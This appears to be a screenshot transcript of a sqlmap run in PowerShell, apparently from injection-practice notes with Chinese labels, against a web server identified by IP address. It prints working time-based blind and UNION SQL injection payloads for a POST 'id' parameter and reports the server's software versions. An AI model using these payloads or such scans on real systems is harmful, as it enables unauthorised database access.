 Windows PowerShell
[23:36:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:36:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:36:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:36:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:36:31] [INFO] testing 'Generic inline queries'
[23:36:31] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:36:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:36:32] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:36:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:36:43] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
[23:36:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:36:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:36:58] [INFO] target URL appears to be UNION injectable with 4 columns
[23:36:59] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
时间盲注
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9954 FROM (SELECT(SLEEP(5)))Czak) AND 'AINH'='AINH
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-6476' UNION ALL SELECT NULL,CONCAT(0x716b627671,0x5752565169716649457348716 26d4d6a774e477170516d667a6c6
64566584e654c4275624a716566,0x71706a6a71),NULL,NULL-- -
---
[23:37:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
联合注入
back-end DBMS: MySQL >= 5.0.12
[23:37:03] [INFO] fetched data logged to text files under 'C:\Users\23003\AppData\Local\sqlmap\output\114.67.175.224'
[*] ending @ 23:37:03 /2022-03-26/
PS D:\Web\sqlmap>